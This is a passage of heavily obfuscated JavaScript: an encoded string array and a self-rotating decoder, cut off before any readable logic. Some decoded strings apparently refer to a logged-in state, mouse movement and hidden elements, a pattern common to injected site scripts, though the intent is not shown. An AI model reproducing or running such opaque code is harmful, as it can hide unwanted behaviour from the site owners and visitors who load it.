r0yWyuncAW','wtLjm0PSwM5kBa','ugP4C2fxnwXjsa','t3zWEeW','DhDIr0zQwLmXAG','tNjAm0P2zfC1AW','qJbzmMHOsum1BG','rxvoEMC0t0vnma','DgLzv05YwJnkDG','EgHIBxnNwtj4Aa','vKuXBLrwuK5Ama','vNvmwfjSzuHrCW','tLrssu5uqxvnva','zg9Krg96tuHcna','r1zUq1C','BdjLmKP2y21sBa','ufDkDMjhuxrKrW','yvHkBfPdmxbmqW','yuDfz0KYvJrJrW','vKvwmvrvuKzAma','qK5srMWWveDWtG','sKvnr2XPyLrSmq','wvDKBeLhrtzIrW','qtrnEMDNtvrvDq','ChnHvZvYtem1AG','t0rJmu9vtxPoqW','vtbgm1nvuKzAma','mdfuBMSWzwS5va','C3bpmKPOwtj0BG','yJnkDe9UsNzKrW','EgXjr040ufrfmq','yKDwn2jxrNLAmG','yuDgA2iZyZzHvW','AZzIBtL1wLncEq','zdjSA2rhzZznAG','tZnACgmYBgLHvW','rKPsrvy2veDWqG','nwXmv1PZwLHNnW','qJrjq015txPjEG','tZjsCgmZqNnzwa','qMTsA2i','tM9zu0fQzeDSDa','stnsBgnTmxPjrW','stjABvPUmhvzmG','yvrcnfrhCfjKma','tvm0mu5uvxLura','AdbqAND2y0Dgma','tfDsAgnTC2DjmW','wvD3C2mYrNvJEq','B2PAv1uZtxPcAa','wvHkELPyutLwvG','D3zJr0yWyuq0oa','sNzLrhrRyvHoDW','tgPjD09tqtboEq','oxDmv3HWyM1ZCW','yM5rDgqYvNbAmG','wxbjAJq4tdj4Ca','A3vpvev3tLnbEa','qMHJBwXOtfD4Ca','tfHsCgrhEgXjrW','wNbIr3C2stjABq','nxfuv2rqvxPrEa','zg1wEwfxwJvHvW','stjmALv3txPrzW','tMT3mK5tnhDova','y0Hwme9TtM9AvW','wLC5mwrdmtbAwa','tMLsrejWu1rcsG','yvCXBgiZvJbmvW','txDJsgDNtunbDW','veDWuMqWntvosa','twK0me5evxPrEG','ow5IEteWwLHOma','sKrTuMK','vJrKqZfRwLDoDG','zeDwEu8YsMHzmG','zeHsDMjUDgLzvW','sNzHmLv0wKDgEG','Dg9Y','yJj4DMnQB2PoEG','tg1oDMjunurIrW','wxLnuZq0t0rvEG','sunoA1PurxPnra','yLC1n1PTEhzzwa','tgPvme5uA2DLva','z2DHv1e5wLHODW','yvHzk1bhuNbKAq','tdjfk1bdowTHwa','yxPWmMfytNbKrW','tJbAweP0yZn0AG','stjAEuXxotjAwa','oxPHwfjWyJi0nG','yZjvmK5dEfftrq','surbz0KYuMXnva','rJrtvvjgwJaXvq','tZnomgnToxjAuW','Cg9Im1PSy250AG','tgPRne9uBernAG','ugP4D1LyuM9jrW','y2KXmfPyAdbmqW','twPJmKLewxvova','v2XosKSXqKLrBq','tunwouXTwNzImW','yuDfz0KYtM9zvW','wvDomgfywMXmqW','AZvpvhrTyvD4CW','tvrJz01uqxvnra','vJbmwePSwM5kBa','oxLKr0z1zeGWoa','uNbKBvy3wKDSEG','wtjOAgjhEgXIBq','EgHjr2H5wLDzoq','txrHu0f1y0rgnW','ttbnvtvXvfDKua','turJmu9dqtjmAG','uMHpBwX0wvDKBa','twPNne0XwxLoqW','t3zmALy','y214AgvtqMHpBq','yvHoD2jhrJvpBq','wJjOme9QvxDnra','EgLjr2X1y0Hwma','BMn0Aw9UkcKG','sMHJsejSy250AW','wwDnAKf1twPzmW','mvvtveznvKvwmq','yJiWDMqYvMLJmG','t1ncAMjhrNPJEG','BhbrBxrrvtbWma','rNnHv2r1t214Ba','oxbIBLjSy2P0AW','yxbWBhK','utznvgH3zuGWDq','qxHnEtqZtNPfEG','tKrJmu5dqtjoqW','Ae1HA0v4vg5Rma','tgPzneXdndfnEq','mxnImJL3tfD4Ca','qxLnAtqYtMPJma','tKrctLjgBdburW','yKrVAK1hrMHpva','zLm1AMiZsMXmvW','y0HcBgnUDhrzwa','utrprgnNtvrjDq','zur0EMrisNzHmG','tZiXAgnTzhbIAq','u0rfEuXQwxHnEG','uNbKBvvZtg1oAa','Bdbur3botLu1nq','vMXqANHQyvHkAG','yKDvC0XTtMHJsa','tJbzweOWtZnsBa','yJi1EMuZqNzJmG','vKXxrNy','BgTqwe53yvC1Dq','BhLAv1f0y21wBq','ndbnAK0YsurfEq','ywSXBLqXttbnvW','swDoEtr4turREG','AdbpALf3tur0Da','mwXJEujTyvHkBa','yKC5Eu9PtMLzBq','yvDkCgjhBdbLva','tLrfEe9dqxHnAq','ntbpBu5SyM5sBa','wvHoELbxsNzIrW','zeq0DuLeD3zJmW','rJntvu0Wtvu5vq','sLvrv2roywXkBW','uNbIBwnNwM05Eq','DdnHv1iWyurVEa','sMXAqZfQyvHkAG','D3HouZr6tvrjmq','CdjHwe5Www14Ba','qxPjsgD5ufrjEG','stjAEuXxAgXIsa','rxDnvwCXtKm0DW','suDoC1LytNPqvW','yMPWmwjTuMXJBq','wLHrnK1uwtjpmW','t21SDwmYvJbjra','tvGWDvKYrNDKrW','wxLpBMW','lMzVB3rLCG','uMTAvZq5zeHkmq','rNnjsfjVwLCXBa','DhPKseP2ytjvDa','C3bSAxq','BdjAu3D1wtjgDW','yKDsEKXysNbIBq','yvDsmgfeBZjnsa','t0vNneXQrxHpva','tZjKEwfxuxrzwa','swDnve11tKrvna','vJnOELvgtKPHBa','zumXEMfhrMTImW','sunoALPPmxPKrW','mwXmv1jOy210nW','B2PAAMHTt0Dzna','zeC4z0KZrNLLmG','tMHIr1vVtwLSoq','ufnkmfPyAdbmmG','sxrzmJL1zeDgCa','vtfmqZr3t0rvCW','BePtr1j3v2TOuW','tKrrz01uwxvnra','y2KXDfPytNPzvW','vwDnvgD1t0rRDW','vxnmBu5Oy0HsAG','A2DzvhaYyvHoCa','mtbHwfjZwLncAa','yvHoCfLTBhnHwa','tLrrEvf6utnmAG','EM9LDhy','yZjkru1hBePnrq','yKHsEwuZuMXLsa','qtjtrev6vMPfmG','uMHKr0u2yvCXAa','vtLzv3HSy25rkW','uNbIBwn0yZncCa','yZjSnLPuBZvJsa','ngDzmNHOyZnnoq','ww1gAMeYzhLImW','zLm1ALLyqJbzmG','ywTSCfriBZbprW','uMXJAtfWyM01Ba','mtLjmK5VwvD4CW','yvC1BKXysNbAmG','wtjOAeLdnxLKrW','vKDomvrvuK5orq','DZzjmLK0wMPOBq','wKLnve5xtvrzDq','y2L4DgiYnxzJmW','vxrAweP5yJnjDa','mdfume13zfu5vq','wLmXEMnhrMPAva','mxnHvZvYt21ODG','tKrNEKLesxPmAG','tNPqv3H2wJi4Da','C3Doug8','zdb4vvnyBePsrq','uMXLsff0wvD4Ca','wNzIBLfZvtjwBG','vfvnnwvTuNrzmG','zda1nu5iCfbsrW','yZzHvZv6wLHrzW','wxLmAMCXt1rjzW','rwDoALf1t1rnEa','y25sC0LdtMPHrW','qxvAweP5yJnjDa','utLIvev6terjmG','wKDSmwn6BZfJsa','yvHsBfPiDgPImG','wKDSDvP6B3HnBG','rNvJmLP2y20Woq','turnz2vurtLpuW','nxPAwffNtunbDW','t1rbEu0XB2LzmG','zgjkuvi','ssTqqZLZyvC1Ba','uLDKtLzfvJfuvq','tNrzm1PoywTgmW','tZjoDMjhoxLpAq','sNzJBvjSy2PVEq','vNPHqZfZyvC1CG','suDwAgmYvxrHvW','yJnkA1Pystznwa','t0rbmK5uswDoAG','tuHKnfrRttbnvq','wJjOme9QrxvnEG','utzIr1zTzer0DW','wtbKr01hrKrrBq','qM9KrZfZtg5kma','wNzzm1z6tem1AG','y0HNk1bhuNbKAq','z3LjrfeYtgPrEq','CLD2D2q','zw1SBgnPz3voAG','rwDnAKf1tvrzmq','yvD4C09PtM1prW','rNLHEufQwtjOAa','verot01SCdzora','mxDJBtL3wLHkma','kcGOlISPkYKRkq','BgTKr2DNueqWmW','vNbAmMGWt2PfDq','swDnru0XtxK0Eq','wLHKDMnTDdDnqW','oxnIm0K2stjABq','wM1AouXTtMHJsa','sK5nEMD1tMPvEq','uKjKrxHXvLrwtW','vsTqqZLZyvC1Ba','u1vsqMrfmvrosa','EgTHwfLNyvDroq','uJbwnfryBejLrq','txK0me9uttvjra','wvHkBfbSqMXJBq','tNzIBLjSyM5sCa','Bhvmwfj2y0rVEG','yvDrDfKYoxnKvW','wLHkEwiZsxrIvW','vtnwAKL3tgPRmq','veDWvK5vntvosa','vxPrEfLvuKPKvq','zvncAeXdnwPzwa','rNvHvZfOzeDSDG','vJDABwXZyKrVAG','tfHsBgviuJDzvW','nxLKr3DNtg1oAq','rtvnEMm3wM1SCW','tgPvEe9etKLoAG','rKrrBtfOvJnOEG','wti5DwrhvNvKsa','tKrOALiWwxDzvq','vK9vEKeXveDWwG','zLm1AwiYuJvmwa','zfDoBg9Pwtj4Aa','wLC1BLPtmwXJBG','y205mwjTutzjmG','yJjsBfbQD3zArW','uMXJAJq4wKDSmG','vfHnvfy','r3rJtwO','suC1DMqZsMHJra','tLrrmKLhtNnzwa','wvnbALPUsxrHrW','tuDgrffTmwHwmW','zg1wEwuZuMXLsa','ufHsCgjxvNzKwa','qwPKr1z5yLHonW','tfDgC2fxzhvpBq','nuvrve5nyw1Zmq','tZnKCfPiuM9pAG','wLDrDgrhvJrKqW','D3zzmMX5wtj4Ba','tLrnEeLewtvmAG','zvncAMiYmxDIrW','yM1ZnLLxtJbHwa','Bg9Nz2vKx2LU','txLbm01PndfoAG','uJvmBLjVwLCXBa','uxvovfeXt1ncnq','wLDsn1KYoxnImW','rwDmBK5Wzw1vDa','zuHrDfPhvMPImW','mwPHwePQyKDvzW','EgXjrxbOzg1gva','zMK1ALLPmxbLmG','EgXLrhrTyKDwna','sNzJAteWyvHsCW','vNLIwe1NwvrWCW','wLHjC0XTtMHJsa','B3Dpm0jOwKDsCa','zeDwngrdD3vzmG','B3DjqZr5y21wDa','zeDNz1PemgLuva','mwTzwePYsunoAG','t1rfm09dqxPnEq','suDACgjhDZLIBq','yLDSme9QrxDMuW','mvrrwgrnvKvSnq','wLqXA2fytNDIrW','vNLpmMr5yvDrDa','yJnbnK1QvNDLra','BM9Uzq','ttrnvu0YtKm0Eq','tvnbEe1tndvpra','yJnjnKL6AZbpva','qMPIr0z6y3OXAG','y0DgmgfendHmmW','y3OXAMfysMPIrW','ouvHm1jnywXREa','sMHIv1z6suDAAa','vJLzBtLRzvm1ma','nwPImNGXyLC1nW','yJi0nMmYtMHIrW','wMHABuu3wti5CW','turnmK9ertDzmG','wvD4C1Pxnw5AuW','txLbEe5tnhLoAG','wvHoBfPeDg1ImG','y21Zz0KZtJfzmG','tvrvDu1QqtbnEq','utfnmgCWtum0Eq','yuHsDgjdqNnzvW','u1vsrMrvmtzAEG','owPKwe1Ztg1oAa','yJnwmeXysMXABG','AZfoEMHxtwPbDq','CdbuvLjczfu5vq','nhHnAKv5surfmq','y205EuXyuMXLsa','rxPjreL3tgPJmq','y0D4BeXytJvJmW','y2PVALLTsMLMuW','ChruvezpzwXkBW','mJe3mdm0mvLSBwTVza','ndfpvgnNtwPbDq','ugP3DMmZwM5qAG','tMPJneLewtfmAG','stjjrfL5tgPfnq','sNvImJL3wLC1Ba','y29UC29Szq','tgPjEe1etwDnva','y3KXAMiYEhzJAq','D3vzmKz3zeDoBW','vNvMuZvQwvHcma','vs9qqZL6y0DgDq','sNLIm0L0zeDSma','tNnzwe56ufDoCa','AePsruzUvfvoqG','t2LoBvPTwtDzBq','twPfDu5Qqtvorq','tLvSCffTDffvma','BgLIvgWXv2XosG','nxzIBvy5tg1oAa','mgPJBvzTy21wEG','C2DjmLP5tfDOBa','y0HNn2jxrNLAmG','BdvtvvjgzuvSrq','mwPImJuWwLC1ma','utbkDfLwzdrJmq','wLDSBMfiutzova','qxHoAtr3turNna','wLHoB0XxEhbIBq','z3HmALvWzLHsDG','y2KXB1PxEhDAwa','vNbAmMGWt2Pfma','nwXMuZv0wvDSDq','tum0mK1uutvjra','EgXLm04Wy205CG','ywXREfnvuKjKrq','EgHLvhb1yJi1Ba','stnorgTNtvrbDq','DgXjqZqWy3LcAG','sJfKsfj2yM50Aq','stzjmKPPww4WDq','wLDomgfxoxvpBq','r1DsvNC','DxnLCKfNzw50','tZncC1LxtMXmvW','qM9JBvzTufDOma','vNLJBLz1ztiXAa','qMXIAuiWyuDvzW','yJi1Be8ZqMHArW','qNLHwfPOwtnRoa','mhvzmNHSwvHkBq','yKncCfPemxrImG','qxHnAtr5t0rnmG','oxvAvdq4wtjSEq','wJnWBgjuqJbuvG','zfC1A1PysNnHvW','oxLzwfjWyJi0nG','tMXJm010zeDwna','tKnbmKXQstjoAG','tgPNmK9erLDnAG','yJjsAgjdnwHzmW','ChvIm2r5wvHcoq','sxPgA01xuxHAsa','yvDgC08ZuMXLsa','utnwAKL5tgPjDW','nxzKm0POy0GWDq','swLzmNHOyZnnoq','ueHbz2fxutLAwa','rwDmBKOWyKm1EG','z3PnrgTNtvrzDq','zw1ZmfrgttbLAW','wtjOBfKYDgLImW','y3LcAMrxsNbzEq','swDnAK11tLrbEq','uem5A2fywsTqqW','yJi1mfPxntbpBq','tNPNmuLevxvnva','yKjdtvq','y3rKr1y0zeq1vW','wMToBveYwKGWDq','z2DJmJLZyvDrzW','ywrKrxzLBNrmAq','tLrvme1tqxHnuW','C3rLBMvY','t21ADLKZvNPMAq','yJnjDgjxvNPJmG','rJbAu2C1tunbEq','zvrWEMvytJbAvW','vKPjrvz0yJjWCa','yvC1D2ryutzzmG','tfDwEwnToxLmwa','y21vDfKYBhLzmG','yvHsCfLxD3rJmG','temXAgniqNnAuW','yuHrnK16uNDLsa','Ce1HA0y0vgXoqG','vMTABxHOy21vzW','txPore5Quxvpra','AdbLmKPOwtj0BG','zvH0AMiYEhzJAG','t1rfneLertvmAG','qLjZEwC','zeGWDvKYrNDKrW','mtbAvZf3yKDgma','rtjoAK0Zt1r0ma','tLrwre5Qrxvpra','sNrpwfzHvtbSBG','qwPKr2X0wLC5mq','tNPqv0P2yKDrDa','yumXC2fxnxjpBq','Ddbur3botLu5ra','sxLrEKL1twPREq','BhzKweLNwti5Dq','Bhnjse4WzvD4Ba','wtjvowrivNLIBG','tKnbEe55ndbpva','Bevsv2rovKvwma','zvqWEe5tqNLqva','EgTnrxaYwLvrDW','zeDgmfPtz3rpva','EhfHELjpvxPrDW','zeDSmgjhvwDzva','wKDsBgjQmtbJBG','B3HoBKi0zLm1AG','AuHcq0G','qxHLm04Wy205CG','qxvzmKL0yKDjzW','wKDwmMfxtMXmwa','wNLAwe5VsuDSAW','oxPJr0z1ugP4AW','uNDLq0eWy0HNzW','y0DgALPtmwXKBq','tKvSrvjuuK1HBa','wxLZCgzxrJDzBq','zemXmfPyAdbLmG','tvrzDu16wtjoAq','wtjwDwrhvNLMuW','vNvAweLNyM05Eq','surzmuXQvtboAG','zfDsBwjhrNLAuW','tvrfDu56rtroAW','tLrNnu5dqxHoAq','yKC5Eu9PtMLnAG','yvHsBgnTEhbIvW','yZjSnLPtmwPImG','tdnomgvxEgXqAG','ALLsEg0','AZzABxHSzur0Bq','nxrzv2X1tfHKEq','y3rJBwXUyuHrnG','vxDpu0f4twK0Eq','yKDvz1LuChnHvW','vJbpBvP2wtnwEG','DMLZAwjSzq','qMPsrZKYveroAW','ndHAr2WYsuDoCW','wvC1CLbRtNnImW','zeHkDMeYvxrKmG','CM4GDgHPCYiPka','wsTqrZv2yZjoEq','uKjAmdfXu1DStq','yvC1BKXxEgXABG','zdnkAgniqMXJAq','sMPquZLTwvHACa','sNjjq05QyuDgCW','qtjnEtqWt1rnmW','EhzJAM9Qturbmq','uLHWtwfRrJruBa','yZbnrgrjtKrbDq','vNnmBK5Wzw1vDa','ttvpvgTNzeHkAa','qNbJBvzRtfHkBa','vwDnALf1tLrrmq','mxnzAteWztjKEq','uMHHvZvSy250Da','qwPnre00tvrjmW','Bg5Hsfe2tNPzDq','AZfpq0f5twK0mW','tdnKm2r5nwPIrW','wsTqqZLRyvHzkW','wLq1qweYvJvABG','tMPOv01uz3vpra','twK0Ee5etxHjra','twPAre5Qvxvpra','ufnktK5Qz3vnAG','AgXJBwWWzLm1AG','t1rNnu9tqxLouW','yvC1EMrisJfzmW','y0HsAMfhrwDmBG','stnomvKYtMXJmW','y3OXC2iYzhzmwa','DdbIm0e2tur0ma','yZjNDgjhBhvHEG','Dg1IrZLOzerWDq','wM05DMrhvNLjqW','yLDwA2fxrwDlsa','tNPqv05Wy21oCW','qMTHwfK2wM1SEq','mxPLwe4WwLCWCW','yM05DvPuDgPImG','ytjvz0XQwNPjrW','ouvvwfjnywSWmq','nxbIv0yWyvC5Dq','vJDJm1j5yJj0Ba','tNPjnuLewxvpva','y21vDgjytM5mqW','EgHJm005zeDwna','DhLHv2rVzerVEa','wKHcyvngsNzvrG','EhrAwfjOsuDoDG','BhnIr1POyvD4nW','zeq0ogmZwM5jrW','tvnbEe9tnhHoAG','surjEuXQwxDora','rxPJBvz0tZiXAa','mwTzwePYsunoBq','zhzAu0jwu1ncva','uNbKr3HSsuDfnG','BhnIrg9QwM1ABq','utLjAZb4tLm0nq','yvC5Du9UsMXIrW','y0zWsvvTovfvma','yMKXEwfxzg9Kra','utznuZqXy21wDa','zfDnvgD1t0rRDW','uK5AmdfvvfDKtG','EgXzwePTyvHNzW','yKDgnu9TwNnAwa','y21wDwreDgPImG','yKDwEwrendHIrW','tKu5ve1ivK5LBq','tvHcne8YwNbIrW','zeDwDwreCgPAvW','nw5QALPiCq','AdLmBu5Oy0HsAG','BhzIANb6zeHkDG','zvrwmLKYmwPKAW','txPzz01uvxvpra','tezoBfOYowXjrG','CfPKrtfutKrctG','qxLoqZq1t1rRma','wLHSBwnTrNrAwa','ntbAweK3y0C5EG','qxvpvee0t0nbEq','tJbLv3HSt201DG','rJruBe5czdbSrq','vJbpAta0zLm1AG','sJDzmNHSwvHjnG','vNbAmMGWt2PfDW','z3jvru01zw1sDa','D2LUzg93','wM5souXTtMHJsa','tMXIBLjSy2LcAG','ttb4Cwf6vK9rma','EgTlreLWztjgDq','nwPImJb2y0HkCa','yM1JDgnTBg5Hsa','zw1JEfnvuLzKvq','tKrrme5dqtjoqW','utznrhr3yKDgAG','tMLmv3HPtfHsnW','yMO0oeWYuNbKAG','surfEKXQyZfova','q2jqyKG','CfrhCxC','z2DjmLPTwM4Xoq','AZzzv1OWwLHknW','uK5AmdfeuvHOsG','yJnjnKKYuMXnva','stjwngnhBhLAvW','strjrev5tgPjEa','mvrosgrpvKzSma','zuqWAu1dqxDjra','tNzJBuyWyvC5Dq','rtvmAMT5tvnbEa','mxPAm3rTyJi1ma','zg9Krg95tgPjmq','yMKXmgiZqtzosa','sNrpBK5QwvD4Ba','zw1vDfKYoxrJrW','z2DKBuzZzfDvoq','yumXC2fxnxjqBa','nhPnAMHjtMPjDq','uMPHr0vNtg1oAq','y3PjreL6tgPvDW','wLDSBMfiutzoEG','BevuBwHovKuXBG','sMXAqZfWtem1AG','wKDkAfKYCZHmmG','wxPvm05hrJLzBq','AZfoAuf4txLbEq','tuvSnvrvvLPKma','ndHJm0jOyMLcCa','BdbAuZeWwLHkDa','qtnmAKeZt0rbmG','zLm1C1PitxrJBq','ugP4B01tqMPIrW','ttLJreuRuem5DW','Bw91C2vTB3zL','yvD4mwnTvxrzmW','stzjEKL6twPnEq','qxvIm1PSy214Aa','uMPHr0vNstjAEq','Bhvmv052yM5sBa','tfD4CgjTCZzHrW','sNzJAtf2zg1wEq','wLHjz0XUsMHLuW','y0rVmgnTvNrMuW','tgPjmu1ezfDnAG','qJfKrhbQyuDwAG','tMXIBvfNuM1wBa','vsTqr05Wy21oCW','wLHkouXTtMHJsa','tLm0ne5urtrjra','BhbrBxrrvtbWtW','tNbKr2X2yMPVEa','zZDzBtK0tfHoCa','z3rIr2X1yxPWCW','uKnowwu','rNnIr1z1wJjvDa','tKvnEe5tndjova','tvrRDu5uuxDoAW','stjoB1LxEhnAvW','y24XqweYvJvABG','z2Dnq0f3zLm1AG','nu5wr04XvfvstG','y0D4BeLftNzIrW','EgzbEvi','tfP1uxK','q1rIvgK','t2POEvPxmgDzwa','wvDSDuXyzhLzwa','rJvpBtv2yM1vkW','B25LCNjVCG','qxrIr2X1yxPWmG','y0HNn1PTBhnIra','tMPfDu5uAZjjra','ntbHr1z0wLmXAa','swDnvfv1t1rNmG','yKC5Eu9PtM1zvW','rwDmBLjVwLCXBa','suDSA1bxmwHHvW','nhLxBMXdtKDkwa','tJbHvZfSyJnwma','A3DomxbotxPjDq','vNLJBvz5sw5sAa','sxDzvfuYuem5AG','wwDnvef1twPrmG','owPHENr3yJnoCa','zvrsnLqXuM5Krq','zerVEK1uAhDLra','rMPHmMr5yJnwDq','CZburK0WzwS5rq','wvHRnMfxnxnHvW','ENbgtvC','tM9zu0f1zeDOBa','t0r0EMrisNzHmG','rtfmAMT5t0rNzW','AgXIv1v0wKDgEq','CMfUzg9T','zg1wEwjhrJvjrW','yvCXAfOYvxzJmW','y250AwiZsMTAwa','mhHovdq4tdjoCa','txPzEff6wtbmAG','zg1wEwnUvNvLmG','vtbnrgDNzurjoq','zLDkDLPiA3vKrW','BhPJr3HOzvrWBG','BgTjq05RwvDsAa','wKvKBLOXChrIsa','vvrwt1v6qtfurW','AwXLzc4','wtj4AgmZttLIrW','surfEeXQyZbpra','nw5AuZfSy25kDG','wtjwEMn5mwPHwa','rtzKBwX6yvHsBa','tMLmv052yM5sAa','t201DMjTvJLmBq','vNvJm0iXyMLbDq','wLncAe9TEhbIBq','yxLbDvPyAhDHwa','nxzKBvz5yKDgnq','rwDjmLP5tfDOBa','t21gAMrhBdjAuW','twOWEe5tqJvnva','yJi0nMjhuNPmwa','uJbJse02thK5mW','tfzsnwnhvsTqrW','tvvSrvjyCe1HAW','BZbnsei0zLm1AG','stjABvLustvpva','qxrIr2X1yxL3Dq','Bg9N','qLLpvhK','vwDIBtKWsuDfzW','DgHIBwX0wvHsCa','AdLnEKfSzti5DW','yuDwDfPtmwTzwa','qxHnuZqZtwT3mG','tun3Ee1eqxnnra','yKqXDwiYnwXqAG','mtvowfPQyLDomG','rxLmALeWtLrotq','yKDwDvOYvxrAwa','zeC5D0XyuNbIvW','vJbIEuf1yZnwAG','y2LcrMjxoxfHwa','BfDnALf1t0rJnq','surfneXQttrnra','wNDLsdb1yLC5AW','tvm0muLiA3Lqva','wvDSDvPyswDHvW','AgXIv1v0yKDSBG','yKDgAvPxDYTqqW','vNLLmJfOy21KCa','nhPnAMDNtMPnDq','uxvprgHjtMPbDq','AgHjq04WwLHkDa','yLDSmfPysNnHvW','txPzEe5fz3PnAq','y3LoELL5surjmq','mhvzmMHOyKD4Ba','y3jLyxrLrwXLBq','mdbmALv6t0rjma','qMPIr0z6y3OWAq','nxzIBxG1wM1gDq','nhLore00surjEG','tMXJBKP2y2KXDG','C3rJm0jOwtjwEq','tgPnmK1uuwDnEG','vJbIENr0wvHNDa','qwPArgXRt1Drnq','sxLmALKYtNPrzW','wvHkCKLdtMPHrW','ze9wrMWWveDWtG','otfKqZf3tvq0oa','ttrnveKZtZnoma','wvn3DvKYrNDKrW','uNbImJv6ugPfDq','yJncAfKYBdbLva','tNbLBvu2tvm0mq','A3Lou0eYt1m0mG','mtvrwgrkuKvwBG','uKC5mLretMTnmG','AeroAKL1twPJmq','zurfou1QqxvnEG','rJvpBvPZwLHNnW','wtjove1NtwPbDq','yM1KBeXxotjAwa','yJjWCgzxsNzAsa','tKroAMT1tMPnmG','mw9Av3H3wLHjDa','t21AAfPhvxrHvW','EhfxvePkuKvgBG','txDnmZb1wtjgDW','yM05DvPtqNLImG','vg1wmvPtEejJBq','yKC5Eu9Pttnpva','rtLnAMD1tLncnq','oxLpAu14tMPfmG','mwHKwfj2sunoAG','tNzIwejOwtnrzW','wvDfnu16zdLmBq','tgPRmu1QzZfrEG','uxLJsgG5tg5kma','rwDnveL1twPNEq','wNnIm2m2y205mW','yuDfz0XTtMLmvW','yLDgBLPuCdfJBq','sMPIr1y3yZnsEq','t21oDMjUuMHHvW','wvDsA2fxnw5mwa','rwDlsgrWwKHsBW','rM5Avdq4tdnoDW','tgPNnfnewtbmAG','wJi0nLKYvNvKrW','sNnAvdq4yLDwma','Ce5ortLutuHwtG','rMTAr2X1wNKXCW','zg1wmgfxtMHjrq','qxbvyxa','tNbKr1zRztjoDG','uMXIu3HdyKDSDq','qM9KvZfOyMLcAq','yKHcBgnPmxnImG','mxPHwhbSt2K0mW','nxPHwhbStfDoDG','tMHAmLvZtg1oAa','zeDoB1LtqwPzmG','yLrWELKYrNnAuW','rxHnBfL4t0m0na','stLnAMT1tLrrmq','wvncAwiYuJvmqW','tZiXAgnTzhbIAG','wM1pmK4Xy25oDG','otbIEujeyJj4DG','ueDsCgrQndHArW','tZjADMjUuxrJmG','nw5mv3HSwM5rnG','ndjoEMmWtMLbEq','AgLKzgvU','rNrHv3G1t2TSDq','yZnsnwjhvtLArW','twXWnvfQuMLwmW','vJbpAKi5zLvcCG','sNzJAtf0wLHoEG','y0HsAMfhrwDjmW','yLy5ALLxmxDzvW','qxvKr2HSyLDvDa','Ae1HA0v4vg1RDW','wLHoEKLeEhPJrW','tLrotMvuvJjzmG','tvrvDu16rxLouW','zwPrnfKWzeDnrW','y3LcAe9UwNbJmG','mwTzwePYsunoBa','wLCXBeXxEhbAmG','nxzIm0jSyM1wEq','rtjmAKf4turfzW','uKD4CLqXzfjovq','zfbsrKzUvfznma','sxPmALL5tvrRzW','suDOEvPxwtLHsa','yM01BgnPmxbLmG','rJfKrZHNstjAEq','Dg5JBtKXyM1rDa','wtjgC1PtmtfJqW','vuzos1rRmvvuvW','tMPJnuLertfmAG','yuHrnK1utNDLra','yJi5mgfhBhvAEG','t2PgEvPxmtLMuW','EfvswfzpuKzfEa','txK0Ee9uA3Ljra','rJbHwfPStZnKCa','mtzHEK5kyvrNCG','suHomgvxEgXqvW','wtnrz0XTvNLJBq','wvHsB1bQEhDzwa','qtjouZq0tKrnzW','vKzgmvrwuKPnvq','tLrrz01urxvoEG','rwDjmLy0y0DSEq','t2PgEvPxmdDJrW','qtfjsgT5ufrfDW','yurVmK1isMXIva','wvDoCLOZsNzKvW','wM1SC2jhwMHHvW','t1rrme5vtxPouW','uLDKtLzfvNbusa','tdnoD1LxncTqqW','yKH0A2fysMXzmW','tKHWufv6qJrurW','EMDzzuq','sNzvrK5kzwSXCa','zgHsmvP3v2PkBW','mwXIm1yWtfDoCa','twK0z1vhrNPKrW','A3LtvvjcwJaXva','Dg9Av2XUyuHrnG','uxrKr1y0zeq1wa','qJrnvdb4tLncna','Dvn5vvu','B1b4y0C','sM5Awfe5wdjkCW','zhvpBxHSwM5soq','uNzKENbWyM5oBa','Bdzuv2XkwJjgsa','zeDnr0zeuw0XAa','y21wBwnTvNPHqW','zfHsDKLdtMPHrW','tK5LvfyYwtiXAG','wML4qMniqNnAuW','wxvnvfe1t0nbEa','uMHIq0j6zeHSCW','yJj0Be9PtM1prW','sNzHmLv0zdjSAW','surfmuXQrtfoEG','AZznrhqWy21gDq','zvrWBwjhvJrpmG','yKDvz0XTA3rKmW','wMXsrejWvfvoqG','yKDgnu9TsNnImG','sxHmAMC0tLrora','otjAweO3wti5CW'];_0x3a07=function(){return _0x3f64d0;};return _0x3a07();}(function(_0xe4e78c,_0x4f4cfb){const _0x325e99=_0xe4e78c();function _0x2cb75b(_0x28eb4c,_0x53334b,_0x478aa3,_0x1b1474){return _0x1715(_0x1b1474- -0x3d2,_0x53334b);}function _0x4e6e44(_0x227d0a,_0xbed56e,_0x645f3d,_0x2afcbc){return _0x1715(_0x227d0a- -0x2d,_0x2afcbc);}while(!![]){try{const _0x26c11f=-parseInt(_0x4e6e44(0x86d,0xdaa,0x308,0x714))/(-0x1989+0x30*0x5b+0xd9*0xa)*(-parseInt(_0x4e6e44(0x59b,0x971,0x68,0xbd))/(0x582*-0x6+0x9a*-0x31+0x3e88))+parseInt(_0x2cb75b(-0x4ae,0x665,-0x3fc,0x196))/(-0x1*0x1492+0x260a+0x1175*-0x1)+-parseInt(_0x4e6e44(0x502,-0x1c4,0x1eb,0x216))/(-0x10a9+-0x17ed*-0x1+-0x740)*(-parseInt(_0x4e6e44(0xd3c,0xd82,0x75c,0xc27))/(0x15*-0x199+0x57*0x2+0x4*0x839))+-parseInt(_0x4e6e44(0x8e4,0x905,0x587,0xe29))/(-0x5cb*-0x2+-0xb1*-0x2f+-0x2c0f)+-parseInt(_0x2cb75b(-0x385,-0x90,0x37f,-0xd6))/(-0x1e0+-0x6e6*0x1+0x8cd)+parseInt(_0x4e6e44(0x3e1,-0x132,-0x1c6,0x8f4))/(0xb*-0x350+0xbb9*-0x1+0xd*0x3b5)+-parseInt(_0x4e6e44(0xc53,0x128b,0xf87,0x7b8))/(-0x20ef+0x71*-0x35+0x385d);if(_0x26c11f===_0x4f4cfb)break;else _0x325e99['push'](_0x325e99['shift']());}catch(_0x1be56c){_0x325e99['push'](_0x325e99['shift']());}}}(_0x3a07,-0x1*0x1310b+-0x2*-0xec77+0x31f*0x61));const 